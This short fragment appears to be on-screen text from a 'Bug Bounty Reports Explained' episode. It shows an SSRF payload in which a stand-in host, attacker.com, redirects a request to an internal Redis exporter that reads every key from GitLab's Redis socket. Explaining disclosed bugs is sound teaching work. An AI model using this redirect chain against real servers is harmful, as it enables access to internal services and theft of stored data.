 https://attacker.com
REDIRECT: http://127.0.0.1:9121/scrape
?target=unix:///var/opt/gitlab/redis/redis.socket
&check-keys=*
INTERNAL
NETWORK
REDIS
BBRE
Bug Bounty Reports Explained